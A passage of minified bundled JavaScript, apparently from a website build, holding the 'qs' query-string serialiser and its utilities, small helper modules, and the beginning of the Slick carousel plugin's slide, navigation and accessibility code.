S||"bigint"==typeof S||r.isBuffer(C))return d?[b(w?n:d(n,f.encoder,x,"key",y))+"="+b(d(C,f.encoder,x,"value",y))]:[b(n)+"="+b(String(C))];var O,$=[];if(void 0===C)return $;if("comma"===i&&l(C))w&&d&&(C=r.maybeMap(C,d)),O=[{value:C.length>0?C.join(",")||null:void 0}];else if(l(p))O=p;else{var j=Object.keys(C);O=m?j.sort(m):j}for(var P=a&&l(C)&&1===C.length?n+"[]":n,I=0;I<O.length;++I){var q=O[I],M="object"==typeof q&&void 0!==q.value?q.value:C[q];if(!c||null!==M){var L=l(C)?"function"==typeof i?i(P,q):P:P+(v?"."+q:"["+q+"]");k.set(t,A);var D=o();D.set(h,k),u($,e(M,L,i,a,s,c,"comma"===i&&w&&l(C)?null:d,p,m,v,g,y,b,w,x,D))}}return $};e.exports=function(e,t){var n,r=e,c=function(e){if(!e)return f;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||f.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if(void 0!==e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var o=i.formatters[n],r=f.filter;return("function"==typeof e.filter||l(e.filter))&&(r=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:f.addQueryPrefix,allowDots:void 0===e.allowDots?f.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:f.charsetSentinel,delimiter:void 0===e.delimiter?f.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:f.encode,encoder:"function"==typeof e.encoder?e.encoder:f.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:f.encodeValuesOnly,filter:r,format:n,formatter:o,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:f.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:f.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:f.strictNullHandling}}(t);"function"==typeof c.filter?r=(0,c.filter)("",r):l(c.filter)&&(n=c.filter);var d,p=[];if("object"!=typeof r||null===r)return"";d=t&&t.arrayFormat in s?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var h=s[d];if(t&&"commaRoundTrip"in t&&"boolean"!=typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&t&&t.commaRoundTrip;n||(n=Object.keys(r)),c.sort&&n.sort(c.sort);for(var g=o(),y=0;y<n.length;++y){var b=n[y];c.skipNulls&&null===r[b]||u(p,m(r[b],b,h,v,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,g))}var w=p.join(c.delimiter),x=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?x+="utf8=%26%2310003%3B&":x+="utf8=%E2%9C%93&"),w.length>0?x+w:""}},12769:(e,t,n)=>{"use strict";var o=n(55798),r=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},o=0;o<e.length;++o)void 0!==e[o]&&(n[o]=e[o]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],o=0;o<t.length;++o)for(var r=t[o],a=r.obj[r.prop],s=Object.keys(a),l=0;l<s.length;++l){var c=s[l],u=a[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(t.push({obj:a,prop:c}),n.push(u))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var o=[],r=0;r<n.length;++r)void 0!==n[r]&&o.push(n[r]);t.obj[t.prop]=o}}}(t),e},decode:function(e,t,n){var o=e.replace(/\+/g," ");if("iso-8859-1"===n)return o.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(o)}catch(e){return o}},encode:function(e,t,n,r,i){if(0===e.length)return e;var s=e;if("symbol"==typeof e?s=Symbol.prototype.toString.call(e):"string"!=typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var l="",c=0;c<s.length;++c){var u=s.charCodeAt(c);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122||i===o.RFC1738&&(40===u||41===u)?l+=s.charAt(c):u<128?l+=a[u]:u<2048?l+=a[192|u>>6]+a[128|63&u]:u<55296||u>=57344?l+=a[224|u>>12]+a[128|u>>6&63]+a[128|63&u]:(c+=1,u=65536+((1023&u)<<10|1023&s.charCodeAt(c)),l+=a[240|u>>18]+a[128|u>>12&63]+a[128|u>>6&63]+a[128|63&u])}return l},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(i(e)){for(var n=[],o=0;o<e.length;o+=1)n.push(t(e[o]));return n}return t(e)},merge:function e(t,n,o){if(!n)return t;if("object"!=typeof n){if(i(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(o&&(o.plainObjects||o.allowPrototypes)||!r.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=s(t,o)),i(t)&&i(n)?(n.forEach((function(n,i){if(r.call(t,i)){var a=t[i];a&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,o):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return r.call(t,i)?t[i]=e(t[i],a,o):t[i]=a,t}),a)}}},67771:(e,t,n)=>{"use strict";var o=n(40210),r=n(12296),i=n(31044)(),a=n(27296),s=o("%TypeError%"),l=o("%Math.floor%");e.exports=function(e,t){if("function"!=typeof e)throw new s("`fn` is not a function");if("number"!=typeof t||t<0||t>4294967295||l(t)!==t)throw new s("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],o=!0,c=!0;if("length"in e&&a){var u=a(e,"length");u&&!u.configurable&&(o=!1),u&&!u.writable&&(c=!1)}return(o||c||!n)&&(i?r(e,"length",t,!0,!0):r(e,"length",t)),e}},37478:(e,t,n)=>{"use strict";var o=n(40210),r=n(21924),i=n(70631),a=o("%TypeError%"),s=o("%WeakMap%",!0),l=o("%Map%",!0),c=r("WeakMap.prototype.get",!0),u=r("WeakMap.prototype.set",!0),d=r("WeakMap.prototype.has",!0),p=r("Map.prototype.get",!0),f=r("Map.prototype.set",!0),h=r("Map.prototype.has",!0),m=function(e,t){for(var n,o=e;null!==(n=o.next);o=n)if(n.key===t)return o.next=n.next,n.next=e.next,e.next=n,n};e.exports=function(){var e,t,n,o={assert:function(e){if(!o.has(e))throw new a("Side channel does not contain "+i(e))},get:function(o){if(s&&o&&("object"==typeof o||"function"==typeof o)){if(e)return c(e,o)}else if(l){if(t)return p(t,o)}else if(n)return function(e,t){var n=m(e,t);return n&&n.value}(n,o)},has:function(o){if(s&&o&&("object"==typeof o||"function"==typeof o)){if(e)return d(e,o)}else if(l){if(t)return h(t,o)}else if(n)return function(e,t){return!!m(e,t)}(n,o);return!1},set:function(o,r){s&&o&&("object"==typeof o||"function"==typeof o)?(e||(e=new s),u(e,o,r)):l?(t||(t=new l),f(t,o,r)):(n||(n={key:{},next:null}),function(e,t,n){var o=m(e,t);o?o.value=n:e.next={key:t,next:e.next,value:n}}(n,o,r))}};return o}},77129:(e,t,n)=>{var o,r,i;!function(a){"use strict";r=[n(55825)],o=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(n,o){var r,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=e(n),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,r=e(n).data("slick")||{},i.options=e.extend({},i.defaults,o,r),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=e.proxy(i.autoPlay,i),i.autoPlayClear=e.proxy(i.autoPlayClear,i),i.autoPlayIterator=e.proxy(i.autoPlayIterator,i),i.changeSlide=e.proxy(i.changeSlide,i),i.clickHandler=e.proxy(i.clickHandler,i),i.selectHandler=e.proxy(i.selectHandler,i),i.setPosition=e.proxy(i.setPosition,i),i.swipeHandler=e.proxy(i.swipeHandler,i),i.dragHandler=e.proxy(i.dragHandler,i),i.keyHandler=e.proxy(i.keyHandler,i),i.instanceUid=t++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,o){var r=this;if("boolean"==typeof n)o=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):o?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):!0===o?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var o={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(o[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(o)):(o[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(o))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?o[r.animType]="translate3d("+t+"px, 0px, 0px)":o[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(o),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)n.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=n.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,o,r,i,a,s=this;if(o=document.createDocumentFragment(),i=s.$slider.children(),s.options.rows>1){for(a=s.options.slidesPerRow*s.options.rows,r=Math.ceil(i.length/a),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);i.get(u)&&c.appendChild(i.get(u))}l.appendChild(c)}o.appendChild(l)}s.$slider.empty().append(o),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var o,r,i,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?i=c:"slider"===a.respondTo?i=l:"min"===a.respondTo&&(i=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(o in r=null,a.breakpoints)a.breakpoints.hasOwnProperty(o)&&(!1===a.originalSettings.mobileFirst?i<a.breakpoints[o]&&(r=a.breakpoints[o]):i>a.breakpoints[o]&&(r=a.breakpoints[o]));null!==r?null!==a.activeBreakpoint?(r!==a.activeBreakpoint||n)&&(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=r),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var o,r,i=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),o=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,t.data.message){case"previous":r=0===o?i.options.slidesToScroll:i.options.slidesToShow-o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-r,!1,n);break;case"next":r=0===o?i.options.slidesToScroll:o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+r,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var o=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,n,o,r,i=this,a=0;return i.slideOffset=0,n=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),a=n*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,a=(i.options.slidesToShow-(e-i.slideCount))*n*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,a=i.slideCount%i.options.slidesToScroll*n*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,a=(e+i.options.slidesToShow-i.slideCount)*n),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,a=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),t=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*n*-1+a,!0===i.options.variableWidth&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===i.options.centerMode&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(i.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,o=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)r.push(n),n=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(r,i){if(i.offsetLeft-n+e(i).outerWidth()/2>-1*o.swipeLeft)return t=i,!1})),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var r=o.indexOf(n);e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==r&&e(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+r})})),t.$dots.attr("role","tablist").find("li").each((function(r){var i=o[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+i,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,i=r+t.options.slidesToShow;r<i;r++)t.$slides.eq(r).attr("tabindex",0);t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var 